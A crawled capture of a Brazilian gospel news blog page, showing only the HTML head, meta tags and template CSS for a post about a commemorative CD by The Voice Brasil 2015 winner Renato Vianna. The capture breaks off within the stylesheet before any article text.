

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html
body_size: 48997
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/5126520272623891444/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliCs-E20WqPVTXOiR5x-ubj2zzLZSx2bO_vaxTvunD-roQgPIidSatmYi9Ekshw-zlHH8zslJszPQ2mKBW9G_nF2KeHB7nLY1I9CfJfumgyYxZbSHZTQ1pdB7d4QCZnbjqSNyZ5Ec1aR6/s320/7384_1053111328081730_6645321828365945575_n.jpg' rel='image_src'/>
<meta content='https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html' property='og:url'/>
<meta content='Você Adora lança CD Gospel Comemorativo de Renato Vianna , vencedor do The Voice Brasil 2015' property='og:title'/>
<meta content='Para quem não  sabe o ganhador do The Voice Brasil, Renato Viana, já teve contrato com a Som Livre - Você Adora, e  já lançou em sua carreir...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliCs-E20WqPVTXOiR5x-ubj2zzLZSx2bO_vaxTvunD-roQgPIidSatmYi9Ekshw-zlHH8zslJszPQ2mKBW9G_nF2KeHB7nLY1I9CfJfumgyYxZbSHZTQ1pdB7d4QCZnbjqSNyZ5Ec1aR6/w1200-h630-p-k-no-nu/7384_1053111328081730_6645321828365945575_n.jpg' property='og:image'/>
<title>
Você Adora lança CD Gospel Comemorativo de Renato Vianna , vencedor do The Voice Brasil 2015 - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Você Adora lança CD Gospel Comemorativo de Renato Vianna , vencedor do The Voice Brasil 2015' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2016/01/voce-adora-lanca-cd-comemorativo-de.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliCs-E20WqPVTXOiR5x-ubj2zzLZSx2bO_vaxTvunD-roQgPIidSatmYi9Ekshw-zlHH8zslJszPQ2mKBW9G_nF2KeHB7nLY1I9CfJfumgyYxZbSHZTQ1pdB7d4QCZnbjqSNyZ5Ec1aR6/s320/7384_1053111328081730_6645321828365945575_n.jpg' property='og:image'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='Você Adora lança CD Gospel Comemorativo de Renato Vianna , vencedor do The Voice Brasil 2015' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliCs-E20WqPVTXOiR5x-ubj2zzLZSx2bO_vaxTvunD-roQgPIidSatmYi9Ekshw-zlHH8zslJszPQ2mKBW9G_nF2KeHB7nLY1I9CfJfumgyYxZbSHZTQ1pdB7d4QCZnbjqSNyZ5Ec1aR6/s320/7384_1053111328081730_6645321828365945575_n.jpg' name='twitter:image'/>
<meta content='Você Adora lança CD Gospel Comemorativo de Renato Vianna , vencedor do The Voice Brasil 2015' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
